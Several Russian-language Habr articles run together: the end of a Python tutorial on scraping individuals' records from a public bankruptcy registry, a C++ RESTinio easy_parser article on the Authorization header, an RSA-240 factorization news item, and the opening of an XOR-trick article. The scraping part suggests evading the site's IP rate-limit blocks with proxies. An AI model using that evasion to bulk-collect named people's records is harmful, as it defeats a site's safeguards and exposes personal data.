 DebtorSearch после ввода ФИО и поиска
**PersonPrivateCard**
Мы видим, что в cookie заключена информация о введённом ФИО, т.е. мы можем перейти к этой странице следующим запросом (закодировав ФИО в URL с помощью библиотеки urllib):
```
def get_headers_given_names(last_name, first_name, middle_name):
"""
Возвращает Request Headers для urlDebtorSearch для данного ИНН
"""
return {
'cookie': '_ym_uid=163231276298077300; _ym_d=1632312762; bankrotcookie=3fc2d76c5528e08666189e359ecccc4d; ASP.NET_SessionId=0dcvz4pmoczmscpu040gjacq; _ym_isad=2; _ym_visorc=w; bankrotcookie=d924485957220205521f7e0c20b77824; debtorsearch=typeofsearch=Persons&orgname=%d0%bf%d0%be%d0%b8%d1%81%d0%ba&orgaddress=&orgregionid=&orgogrn=&orginn=&orgokpo=&OrgCategory=&prslastname=' + urllib.parse.quote_plus(last_name) + '&prsfirstname=' + urllib.parse.quote_plus(first_name) + '&prsmiddlename=' + urllib.parse.quote_plus(middle_name) + '&prsaddress=&prsregionid=&prsinn=&prsogrn=&prssnils=&PrsCategory=&pagenumber=0',
'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36'
}
response_debtors_search = requests.get('https://old.bankrot.fedresurs.ru/DebtorsSearch.aspx', headers=get_headers_given_names(last_name, first_name, middle_name))
```
В *response\_debtors\_search.text* теперь содержится текст html-страницы ответа, и в нём мы можем найти ссылку для перехода на карту клиента. Отметим здесь, что мы стараемся предусмотреть все возможные сценарии, т.е. должны предположить, что найдутся два и более клиента с одинаковыми ФИО. Мы знаем дату рождения клиента, поэтому будем открывать по очереди карты всех найденных по ФИО клиентов, пока не найдём клиента с нужной датой рождения. Ссылки извлечём с помощью библиотеки re:
```
links_given_name = re.findall('PrivatePersonCard\.aspx\?ID=.*"', response_debtors_search.text)
```
Переход на карту первого клиента:
```
response_private_debtor_card = requests.get('https://old.bankrot.fedresurs.ru/' + links_given_name[0], headers=get_headers_given_names(last_name, first_name, middle_name))
```
Имея текст html-страницы карты клиента, мы должны получить дату рождения и ссылки для перехода на сообщения о судебном акте и уведомлении требований кредитора. Здесь следует отметить, что существует 2 разных подхода к поиску данных в тексте ответа: один заключается в поиске паттернов в тексте (так мы искали ссылки для перехода к картам клиентов). Другой подход подразумевает использование библиотеки bs4: она позволяет создать вложенную структуру данных из текста html-страницы, которая повторяет структуру html-разметки:
```
soup_private_debtor_card = BeautifulSoup(response_private_debtor_card.text, 'lxml')
```
В такой структуре можно осуществлять поиск не по фрагменту текста, а, например, по атрибутам html-тегов. Преимущество такого подхода в том, что он не привязан к паттерну в тексте, в котором может быть опечатка (и тогда поиск по паттерну не даст результата). С другой стороны, у него есть и существенный недостаток: нельзя быть уверенным, что атрибуты тегов (например, id) не менялись в течение эксплуатации сайта.
Мы извлечём дату из текста с помощью регулярного выражения (подразумевающего любой формат) из подстроки, начинающейся с искомого паттерна:
```
def get_date_after_pattern(text, pattern):
"""
Возвращает дату из подстроки text, начинающейся с pattern
"""
date_regex = r'\b(0[1-9]|[12][0-9]|3[01])[- /.](0[1-9]|1[012])[- /.](19|20\d\d)\b'
try:
date_parts = re.findall(date_regex, text[text.index(pattern):text.index(pattern) + 250])
return ['.'.join(map(str, x)) for x in date_parts][0]
except:
return '(н/д)'
```
Теперь мы можем извлечь дату рождения с карты клиента:
```
date_birth = get_date_after_pattern(text.lower(), 'дата рождения')
```
Чтобы продемонстрировать возможности bs4, найдём ссылки для перехода на необходимые сообщения, перебирая все теги (ссылки), пока не найдём ссылки с заданным текстом:
```
def get_ref_for_message_window(soup, text):
"""
Возвращает список ссылок для перехода к окнам сообщений “text”
"""
links_all = soup.find_all('a')
return [link['href'].split('.aspx?')[1] for link in links_all if text in link.text.lower()]
links_for_message_1 = get_ref_for_message_window(soup_private_debtor_card, 'сообщение о судебном акте')
links_for_message_2 = get_ref_for_message_window(soup_private_debtor_card, 'уведомление о получении требований кредитора')
```
Отметим, что из логики процесса следовало, что нас интересует последнее по дате сообщение о судебном акте, т. е. *links\_for\_message\_1[-1]*, откуда возьмём дату принятия решения так же, как и дату рождения из карты клиента. Что касается второго сообщения, мы будем перебирать все уведомления, пока не найдём в тексте уведомления название компании-кредитора; в нём извлечём дату (опять же, аналогично дате рождения с карты клиента). Сам процесс перебора идентичен перебору карт клиентов до обнаружения нужной даты рождения – поэтому мы не будем приводить здесь этот код, а отметим последний важный факт для реализации запросов в цикле.
На сайте реестра установлено ограничение на количество запросов в единицу времени, и при превышении этого порога (точное значение неизвестно) ip-адрес блокируется на час. Решить эту проблему можно либо с помощью проксирования, либо добавив в циклы паузы – например, с помощью *time.sleep(random.random() \* 2)*.
В заключение отметим, что я показал основные инструменты, которыми осуществляется парсинг, и опустил описание таких тонкостей, как обработка исключений, создание чекпойнтов и т. д. Также отмечу, что в ходе работы над этим алгоритмом я не столкнулся с таким механизмом защиты, как captcha, и способы его обхода/избегания стали для меня дальнейшим направлением развития в теме парсинга.
Надеюсь, что описанные методы окажутся Вам полезными и
Спасибо за внимание!
|
https://habr.com/ru/post/659569/
| null |
ru
| null |
# Сколько кода на C++ нужно написать для разбора HTTP-заголовка Authorization с помощью easy_parser из RESTinio?

Мы продолжаем развивать бесплатный и открытый встраиваемый в С++ приложения HTTP-сервер [RESTinio](https://github.com/Stiffstream/restinio). В реализации RESTinio активно используются C++ные шаблоны, о чем мы здесь регулярно рассказываем ([недавний пример](https://habr.com/ru/post/497508/)).
Одной из точек приложения C++ной шаблонной магии стал easy\_parser, небольшая реализация нисходящего рекурсивного парсера на базе [PEG](https://en.wikipedia.org/wiki/Parsing_expression_grammar). Easy\_parser был добавлен в RESTinio в прошлом году для того, чтобы упростить работу с HTTP-заголовками.
Мы уже немного обсуждали easy\_parser-е [в предыдущей статье](https://habr.com/ru/post/497508/). А сегодня хочется показать как же easy\_parser применяется при разработке RESTinio. На примере разбора содержимого HTTP-заголовка Authorization. Попробуем, так сказать, заглянуть в потроха RESTinio.
Грамматика Authorization
========================
Структура заголовка Authorization определена в [RFC7235](https://tools.ietf.org/html/rfc7235) следующим образом:
```
authorization-field = "Authorization" ":" OWS credentials
credentials = auth-scheme [ 1*SP ( token68 / [ #auth-param ] ) ]
auth-scheme = token
auth-param = token BWS "=" BWS ( token / quoted-string )
token68 = 1*( ALPHA / DIGIT / "-" / "." / "_" / "~" / "+" / "/" ) *"="
```
Т.е. значение заголовка Authorization должно включать в себя обязательное название схемы аутентификации и опциональные параметры для этой схемы.
Если параметры для схемы аутентификации заданы, то они могут быть представлены либо специальным значением token68 (некая строка, закодированная в base64), либо списком параметров в виде "имя=значение".
Как же выглядит разбор содержимого Authorization с помощью easy\_parser?
========================================================================
Что требуется получить в итоге?
-------------------------------
Особенностью easy\_parser является то, что он производит нужные пользователю значения в процессе разбора и результатом разбора является либо объект с полученными в результате разбора данными, либо код ошибки.
Поэтому прежде чем мы перейдем к рассмотрению правил разбора, нужно посмотреть на типы для объектов, которые должны получиться в итоге разбора:
```
struct authorization_value_t
{
enum class value_form_t { token, quoted_string };
struct param_value_t
{
std::string value;
value_form_t form;
};
struct param_t
{
std::string name;
param_value_t value;
};
using param_container_t = std::vector< param_t >;
struct token68_t
{
std::string value;
};
using auth_param_t = variant_t< token68_t, param_container_t >;
std::string auth_scheme;
auth_param_t auth_param;
};
```
Результатом разбора должен стать экземпляр структуры `authorization_value_t` с двумя полями: `auth_scheme` и `auth_params`. При этом `auth_params` — это либо значение типа `token68_t`, либо список параметров, каждый из которых представлен структурой `param_t`.
Разбор значения Authorization
-----------------------------
### Главный producer
Итак, у нас есть структура, экземпляр которой мы хотим получить. Осталось написать несколько (или чуть больше) строчек, в которых и будет указано, из чего и как этот экземпляр будет строиться:
```
auto make_parser()
{
... // Самое интересное здесь, но скрыто до поры, до времени.
return produce< authorization_value_t >(
token_p() >> to_lower() >> &authorization_value_t::auth_scheme,
maybe(
repeat( 1, N, space() ),
produce< auth_param_t >(
alternatives( token68_seq, params_seq )
) >> &authorization_value_t::auth_param
)
);
}
```
Функция `make_parser` создает и возвращает объект-продюсер, который отвечает за парсинг и формирование объекта типа `authorization_value_t`. Этот объект формируется вызовом шаблонной функции `produce`, параметризуемой типом результирующего значения. А аргументами для `produce` являются правила грамматики, сформулированные посредством C++ного DSL.
В данном случае правила тривиальны:
* мы ожидаем token (в смысле [RFC7230](https://tools.ietf.org/html/rfc7230)). Значение этого token-а должно быть преобразовано в нижний регистр и сохранено в поле `auth_scheme` структуры `authorization_value_t`;
* далее следует опциональная часть, которая может присутствовать, а может и отсутствовать, поэтому она описывается внутри `maybe`;
* опциональная часть начинается с одного или нескольких пробелов;
* за пробелами следует либо token68, либо последовательность параметров. Что бы это не было, это идет в поле `auth_param` структуры `authorization_value_t` в виде экземпляра `auth_param_t`.
В общем-то пока все просто. И я бы даже сказал, что очевидно, если привыкнуть к easy\_parser и его DSL.
Однако, эта простота возникает из-за того, что пока мы не видели, что же такое `token68_seq` и `params_seq` в представленном коде. Так что давайте устраним это упущение и попробуем узнать, насколько глубока кроличья нора ;)
### Что же такое token68\_seq?
Идентификатор `token68_seq` в коде выше — это всего лишь локальная переменная, которая определяется внутри `make_parser` следующим образом:
```
auto token68_seq = sequence(
token68_p() >> as_result(),
not_clause( any_symbol_p() >> skip() ) );
```
Здесь говорится о том, что `token68_seq` — это цепочка правил. Первое правило ожидает наличие token68 и, если таковой встретится, то его значение возвращается в качестве результата.
А вот дальше идет специальное правило, которое говорит, что во входном потоке после извлечения token68 ничего больше не должно остаться. Это правило использует такую особенность PEG, как *not-predicate*. Not-pedicate задает выражение, которое должно оказаться ложным, чтобы правило сработало. И при этом символы из входного потока, которые были использованы для проверки not-predicate, автоматически возвращаются обратно во входной поток.
Это специальное правило было использовано здесь потому, что по [RFC7617](https://tools.ietf.org/html/rfc7617) выходит, что если встретился token68, то он должен быть единственным значением. Поэтому мы дополнительно проверили, что после разбора token68 во входном потоке ничего не осталось. Если же осталось, то следует попробовать другие альтернативные варианты.
В разговоре о `token68_seq` осталось показать, что такое `token68_p` и что за ним скрывается. А скрывается вот что:
```
struct is_token68_char_predicate_t
: protected hfp_impl::is_alphanum_predicate_t
{
using base_type_t = hfp_impl::is_alphanum_predicate_t;
bool operator()( const char actual ) const noexcept
{
return base_type_t::operator()(actual)
|| '-' == actual
|| '.' == actual
|| '_' == actual
|| '~' == actual
|| '+' == actual
|| '/' == actual
;
}
};
inline auto token68_symbol_p()
{
return restinio::easy_parser::impl::symbol_producer_template_t<
is_token68_char_predicate_t >{};
}
inline auto token68_p()
{
return produce< token68_t >(
produce< std::string >(
repeat( 1, N, token68_symbol_p() >> to_container() ),
repeat( 0, N, symbol_p('=') >> to_container() )
) >> &token68_t::value
);
}
```
Кода много, но повышенное внимание к себе может потребовать разве что код функции `token68_p`. А вот тип `is_token68_char_predicate_t` и функция `token68_symbol_p` — это вынужденная рутина. Дело в том, что в easy\_parser есть ряд готовых продюсеров для символов, попадающих в какие-то категории, например: `digit_p`, `space_p`, `hexdigit_p`, `alpha_symbol_p`, `alphanum_symbol_p` и т.д. Но вот такого продюсера, который бы извлекал из входного потока символы, которые могут встречаться именно в token68, не было. Поэтому и пришлось сделать `is_token68_char_predicate_t` плюс `token68_symbol_p` специально для этих целей.
Внутри же `token68_p` правила разбора значение token68 описывается чуть ли один-в-один как в грамматике: сперва от одного и более символов из множества token68, затем ноль или более символов `=`. И каждый извлеченный символ должен попасть в результирующее значение.
### Что такое params\_seq?
Вот мы и подобрались к наиболее зубодробительному фрагменту, в котором определяется `params_seq`. Для того, чтобы вся картинка была перед глазами, я приведу еще раз код `make_parser`, но уже полностью:
```
auto make_parser()
{
auto token_to_v = []( std::string v ) -> param_value_t {
return { std::move(v), value_form_t::token };
};
auto qstring_to_v = []( std::string v ) -> param_value_t {
return { std::move(v), value_form_t::quoted_string };
};
auto token68_seq = sequence(
token68_p() >> as_result(),
not_clause( any_symbol_p() >> skip() ) );
// Список параметров вида name=value может быть пустым.
auto params_seq = maybe_empty_comma_separated_list_p< param_container_t >(
produce< param_t >(
token_p() >> to_lower() >> ¶m_t::name,
ows(),
symbol('='),
ows(),
produce< param_value_t >(
alternatives(
token_p() >> convert( token_to_v ) >> as_result(),
quoted_string_p() >> convert( qstring_to_v )
>> as_result()
)
) >> ¶m_t::value
)
) >> as_result();
return produce< authorization_value_t >(
token_p() >> to_lower() >> &authorization_value_t::auth_scheme,
maybe(
repeat( 1, N, space() ),
produce< auth_param_t >(
alternatives( token68_seq, params_seq )
) >> &authorization_value_t::auth_param
)
);
}
```
Начать можно с самого простого, с двух вспомогательных lambda-функций `token_to_v` и `qstring_to_v`. Они используются для того, чтобы взять значение типа `std::string` и породить новое значение типа `param_value_t`, в котором будет зафиксирована исходная форма значения параметра: был ли параметр представлен в виде token или же в виде quoted-string.
Эти вспомогательные лямбда-функции нужны потому, что при разборе правил для параметров в виде `name=value` из входного потока будут извлекаться экземпляры `std::string`, тогда как в итоге нам требуется иметь значение `param_value_t`, где кроме `std::string` будет еще и дополнительный флажок.
Ну а теперь пришло время самого `params_seq`:
```
auto params_seq = maybe_empty_comma_separated_list_p< param_container_t >(
...
) >> as_result();
```
Переменная `params_seq` хранит продюсера, который производит объект типа `param_container_t`. Это контейнер, который может быть пустым.
Функция `maybe_empty_comma_separated_list_p` является частью easy\_parser-а и она реализует разбор списков, которые в RFC для HTTP описываются посредством правил вида `#auth-param`, где `#` раскрывается как:
```
[ ( "," / auth-param ) *( OWS "," [ OWS auth-param ] ) ]
```
Так что при определении продюсера `params_seq` нам уже не нужно бодаться с разбором запятых, необязательных пробелов и их повторений. Можно сосредоточится именно на правилах для `auth-param`. А правило, в общем-то, вполне себе прямолинейное:
```
produce< param_t >(
token_p() >> to_lower() >> ¶m_t::name,
ows(),
symbol('='),
ows(),
produce< param_value_t >(
alternatives(
token_p() >> convert( token_to_v ) >> as_result(),
quoted_string_p() >> convert( qstring_to_v )
>> as_result()
)
) >> ¶m_t::value
)
```
Здесь говорится, что мы будем пытаться формировать объекты типа `param_t`, для чего требуется выполнение следующих правил:
* сперва должен идти token, значение которого приводится к нижнему регистру и сохраняется в `param_t::name`;
* затем может идти ноль или более необязательных пробелов (функция `ows` реализует понятие `OWS` (т.е. optional whitespace) из RFC7230);
* затем должен идти символ `=`;
* затем может идти ноль или более необязательных пробелов;
* затем мы ждем значение параметра (т.е. должны произвести объект типа `param_value_t`), которое может возникнуть в результате одной из альтернатив: либо token, либо quoted-string. Если token, то берется его значение, пропускается через трансформатор `token_to_v` (который мы рассмотрели выше) и сохраняется результирующее значение трансформатора. Если же quoted-string, то мы делаем тоже самое, но с помощью трансформатора `qstring_to_v`;
* полученный экземпляр `param_value_t` сохраняется в `param_t::value`.
Вот, собственно, и все.
Заключение
==========
В заключении хочется ответить на вопрос "А зачем и о чем была написана эта статья?" Точнее дать несколько ответов на этот вопрос.
Мы не упоролись плюсовыми шаблонами
-----------------------------------
Первый ответ, наименее очевидный, состоит в том, что мы хотим рассказывать не только о том, что RESTinio делает, но и как он это делает. В частности, о технических решениях, применяемых в реализации RESTinio.
Думаю, что эта информация несколько повышает степень доверия к нашей разработке. Ведь одно дело, когда человек заглядывает в исходники RESTinio, видит там шаблонную магию и думает, что это просто потому, что авторы упоролись шаблонами и пытаются проверить C++ные компиляторы на прочность. Совсем другое дело, когда принятые нами решения объяснены и аргументированы.
Сам по себе easy\_parser появился в RESTinio не просто так, а как результат попытки добавить в RESTinio средства работы с HTTP-заголовками.
Заголовков этих много, какие-то простые по своей структуре, какие-то не очень. И нам нужно было либо писать парсинг каждого заголовка вручную (что трудоемко и чревато ошибками, поэтому невыгодно), либо найти способ упростить себе работу за счет использования какого-то парсера на основе формальных грамматик.
Использование парсера на базе грамматик выглядело как наиболее подходящее решение, но вот вариант затащить в проект какой-то генератор парсеров (вроде bison, coco/r, ragel и пр.) рассматривался как нежелательный. RESTinio является header-only библиотекой (хоть и требует линковки к libhttp-parser). А использовать для разработки кросс-платформенной header-only библиотеки внешние генераторы кода выглядит так себе идеей. Кроме того, смущал вот какой момент: допустим, мы сгенерируем код для разбора каких-то штатных заголовков и этот код попадет в состав RESTinio, но что делать пользователю, которому захочется разобрать какой-нибудь нестандартный заголовок (или стандартный, но поддержки которого еще нет в RESTinio)? Писать разбор вручную или осваивать ragel или coco/r? Ну так себе выбор, как по мне.
Поэтому было решено сделать свой парсер, с описанием грамматик посредством C++ного DSL. Свой парсер потому, что затаскивать в RESTinio в качестве зависимости что-то из Boost-а или какой-нибудь [PEGTL](https://github.com/taocpp/PEGTL) не хотелось, т.к. зависимости получались бы ну очень уж тяжелые. Кроме того, сторонние реализации парсеров (Boost.Spirit и PEGTL) используют исключения для информирования об ошибках, а также применяют не очень удобную для наших целей схему коллбэков для извлечения разобранных значений. И если с коллбэками еще можно было бы жить, то вот исключения показались show stopper-ом. Поэтому и возник easy\_parser.
Cтатья продемонстрировала как выглядит добавление поддержки HTTP-заголовка в RESTinio с помощью easy\_parser-а. Это может показаться чрезмерным усложнением.
Но...
На практике, после освоения easy\_parser, написать показанный выше код не сложно. Это занимает совсем немного времени. Гораздо больше уходит на то, чтобы a) вкурить соответствующую часть RFC, b) понять, во что именно должно трансформироваться разобранное значение, какие структуры потребуются для хранения результата разбора, c) покрыть написанный парсер тестами и d) задокументировать это все. Так что, бывает, что общая работа по реализации поддержки какого-то не самого простого заголовка занимает 4-6 часов, из которых написание связанного с easy\_parser-ом кода — это всего 15-20 минут.
Так что, хоть у easy\_parser-а в RESTinio есть свои особенность и недостатки, все-таки его создание и использование в RESTinio пока что выглядит оправданным.
RESTinio живет и развивается
----------------------------
Второй же ответ на вопрос "А зачем и о чем была написана эта статья?" как раз тривиальный и очевидный: хотелось в очередной раз напомнить, что проект живет и развивается. Можно взять, попробовать, а потом поделиться с нами своими ощущениями: что понравилось, что не понравилось, чего не хватило, что сделано не так, как хотелось бы… Ко всем конструктивным замечаниям и предложениям мы прислушиваемся (думаю, что некоторые читатели смогут это подтвердить).
|
https://habr.com/ru/post/501498/
| null |
ru
| null |
# Новое достижение в криптографии — факторизация 795-битного числа RSA
2 декабря 2019 года в рассылке по теории чисел *[email protected]* сообщили о [факторизации числа RSA-240](https://listserv.nodak.edu/cgi-bin/wa.exe?A2=NMBRTHRY;fd743373.1912&FT=M&P=T&H=&S=) (240 десятичных знаков, 795 бит). Это новое достижение в криптографии и теории чисел и очередное выполненное задание из списка [RSA Factoring Challenge](https://en.wikipedia.org/wiki/RSA_Factoring_Challenge).
Вот число и его множители:
```
RSA-240 = 124620366781718784065835044608106590434820374651678805754818788883289666801188210855036039570272508747509864768438458621054865537970253930571891217684318286362846948405301614416430468066875699415246993185704183030512549594371372159029236099
= 509435952285839914555051023580843714132648382024111473186660296521821206469746700620316443478873837606252372049619334517
* 244624208838318150567813139024002896653802092578931401452041221336558477095178155258218897735030590669041302045908071447
```
Исходя из текущего тренда можно примерно представить, когда будут взломаны RSA-1024 (309 десятичных знаков) и RSA-2048 (617 знаков).
Предыдущими достижениями была [факторизация 768-битного числа](http://eprint.iacr.org/2010/006.pdf) (232 десятичных знака) в 2009 году и [дискретное логарифмирование 768-битного числа в 2016 году](https://listserv.nodak.edu/cgi-bin/wa.exe?A2=NMBRTHRY;a0c66b63.1606).
Многие алгоритмы шифрования с открытым ключом полагаются на чрезвычайно большие числа, являющиеся произведением двух простых чисел. Другие полагаются на трудность решения некоторых дискретных логарифмических задач. При достаточно больших размерах ключей нет известного способа взломать такое шифрование. Факторизация больших чисел и вычисление дискретного логарифма разрушают криптографические гарантии для заданного размера ключа и заставляют пользователей увеличивать количество бит энтропии при генерации секрета.
Всё более сложные шифры постепенно поддаются взлому по мере роста производительности CPU и благодаря совершенствованию алгоритмов.
После изобретения [алгоритма решета числового поля](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%89%D0%B8%D0%B9_%D0%BC%D0%B5%D1%82%D0%BE%D0%B4_%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%B0_%D1%87%D0%B8%D1%81%D0%BB%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE_%D0%BF%D0%BE%D0%BB%D1%8F) (general number field sieve, GNFS) в начале 90–х в области факторизации целых чисел не появилось ничего революционного, хотя проведены некоторые существенные оптимизации. Например, в последние несколько лет исследователи смогли сильно ускорить фазу нахождения подходящего многочлена.
Факторизация RSA-240 тоже выбивается из общего ряда, потому что была проведена не только за счёт увеличения вычислительной мощности, но и благодаря оптимизации программного обеспечения и алгоритмов. Чтобы доказать эффективность сделанных изменений, исследователи запустили программу на таком же оборудовании, что использовалось для вычисления 768-битного дискретного логарифма в 2016 году. Они обнаружили, что просеивание матрицы 795-битных чисел на нём выполняется на 25% быстрее, чем просеивание матрицы 768-битных чисел без оптимизации.
Та же группа исследователей вычислила и дискретный логарифм того же размера. Впервые в истории рекорды на дискретное логарфмирование и факторизация чисел одинакового размера установлены одновременно, да ещё на одном и том же оборудовании и программном обеспечении.
Благодаря оптимизации алгоритмов и программного обеспечения дискретное логарифмирование 795-битного числа ускорилось на 33% по сравнению с логарифмированием 768-битного числа без оптимизации на том же оборудовании.
Согласно теории, логарифмирование 795-битного числа в 2,25 раза сложнее 768-битного. Это означает, что эффект оптимизаций на самом деле трёхкратный (2,25×1,33=3).
Оба типа вычислений проводились с помощью алгоритма решета числового поля в опенсорсной программе [CADO-NFS](http://cado-nfs.gforge.inria.fr/). Среди оптимизаций — улучшенная параллелизация и использование памяти, а также большая работа по нахождению более оптимальных параметров расчёта (было разработано специальное программное обеспечения для тестирования и ранжирования разных параметров расчёта).
Сумма вычислительного времени для обеих новых записей составляет около 4000 лет работы физических ядер процессоров Intel Xeon Gold 6130 (на частоте 2,1 ГГц), если этот процессор взять в качестве эталона.
Грубая разбивка времени на факторизацию и логарифмирование:
* Просеивание RSA-240: 800 ядро-лет
* Матрица RSA-240: 100 ядро-лет
* Просеивание DLP-240: 2400 ядро-лет
* Матрица DLP-240: 700 ядро-лет
Достижение записала на свой счёт научная группа под руководством Эммануэля Томе (Emmanuel Thomé), ведущего исследователя [Французского национального института информатики и прикладной математики](https://www.inria.fr/en/institute/inria-in-brief).
Изобретатели шифра RSA опубликовали [числа RSA](https://en.wikipedia.org/wiki/RSA_numbers) всех размеров вплоть до RSA-2048. Все желающие могут попробовать их взломать.
Исходя из текущего тренда можно посчитать, когда будут взломаны RSA-1024 (309 знаков) и RSA-2048 (617 знаков). Если экстраполировать график, получаются примерно 2031 год и 2073 год, соответственно. Но мы видим, что оптимизация программного обеспечения и алгоритмов способны существенно приблизить этот срок. Возможно, RSA-2048 взломают ещё при нашей жизни.
На практике подтверждаются рекомендации RSA использовать минимальный размер ключей RSA 2048 или 4096 бит.
Судя по развитию квантовых компьютеров, они нескоро приблизятся к взлому ключей такого размера, хотя здесь трудно что-то прогнозировать. В 2012 году [алгоритм Шора](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%A8%D0%BE%D1%80%D0%B0) справился с [факторизацией числа 21](http://www.nature.com/nphoton/journal/vaop/ncurrent/full/nphoton.2012.259.html) (3×7), пять бит энтропии. Это число долго оставалось рекордом квантовой факторизации, но в 2018 году на 5- и 16-кубитных процессорах IBM была продемонстрирована факторизация произведения простых чисел [4088459](https://arxiv.org/abs/1805.10478), а это уже 22 бита.
---
[](https://www.globalsign.com/ru-ru/lp/ny-code-signing-35-off/)
|
https://habr.com/ru/post/480120/
| null |
ru
| null |
# Трюк с XOR для собеседований и не только

Есть целая куча популярных задач для собеседований, которые можно решить одним из двух способов: или логичным применением стандартных структур данных и алгоритмов, или использованием некоторых свойств XOR сложным для понимания способом.
Хоть и непривычно ожидать решения с XOR на собеседованиях, довольно забавно разбираться, как они работают. Оказывается, все они основаны на одном фундаментальном трюке, который я постепенно раскрою в этом посте. Далее мы рассмотрим множество способов применения *этого трюка с XOR*, например, при решении популярной задачи с собеседований:
> Дан массив из n — 1 целых чисел, находящихся в интервале от 1 до n. Все числа встречаются только один раз, за исключением одного числа, которого нет. Найдите отсутствующее число.
Разумеется, существует множество прямолинейных способов решения этой задачи, однако есть и довольно неожиданный, в котором применяется XOR.
### XOR
XOR — это логический оператор, работающий с битами. Давайте обозначим его `^`. Если два получаемых им на входе бита одинаковы, то результат будет равен `0`, в противном случае `1`.
При этом применяется операция *исключающего ИЛИ* — чтобы результат был равен `1`, только один аргумент должен быть равен `1`. Можно показать это с помощью таблицы истинности:
| `x` | `y` | `x ^ y` |
| --- | --- | --- |
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
В большинстве языков программирования `^` реализован как побитовый оператор, то есть XOR по отдельности применяется к каждому биту в строке битов (например, в байте).
Пример:
```
0011 ^ 0101 = 0110
```
так как
```
0 ^ 0 = 0
0 ^ 1 = 1
1 ^ 0 = 1
1 ^ 1 = 0
```
Благодаря этому мы можем применять XOR к чему угодно, а не только к булевым значениям.
### Выявляем полезные свойства
Из представленного выше определения можно вывести несколько свойств. Давайте разберём их по порядку, а затем скомбинируем их для решения задач с собеседований.
#### XOR и 0: `x ^ 0 = x`
Если одним из аргументов XOR является `0`, то второй аргумент является результатом. Это непосредственно следует из таблицы истинности, достаточно посмотреть на строки, где `y = 0` (первая и третья строка).
| `x` | `y` | `x ^ y` |
| --- | --- | --- |
| **0** | **0** | **0** |
| 0 | 1 | 1 |
| **1** | **0** | **1** |
| 1 | 1 | 0 |
#### XOR с одинаковыми аргументами: x ^ x = 0
Если два аргумента одинаковы, то результат всегда равен `0`. Мы можем убедиться в этом, снова взглянув на таблицу истинности. На этот раз нужно посмотреть на строки, где `x = y` (первая и последняя).
| `x` | `y` | `x ^ y` |
| --- | --- | --- |
| **0** | **0** | **0** |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| **1** | **1** | **0** |
Это означает, что применив XOR к одинаковым аргументам, мы их взаимно уничтожим.
#### Коммутативность: x ^ y = y ^ x
Операция XOR коммутативна, то есть мы можем менять порядок применения XOR. Чтобы доказать это, можно взглянуть на таблицу истинности `x ^ y` и `y ^ x`:
| `x` | `y` | `x ^ y` | `y ^ x` |
| --- | --- | --- | --- |
| 0 | 0 | 0 | 0 |
| 0 | 1 | 1 | 1 |
| 1 | 0 | 1 | 1 |
| 1 | 1 | 0 | 0 |
Как мы видим, `x ^ y` и `y ^ x` всегда дают одинаковые значения.
#### Последовательности операций XOR
Скомбинировав всё это, мы можем вывести главную мысль, стоящую в основе всего дальнейшего:
> **Трюк с XOR**: если у нас есть последовательность операций XOR `a ^ b ^ c ^ ...`, то из неё можно убрать все пары повторяющихся значений, и это не повлияет на результат.
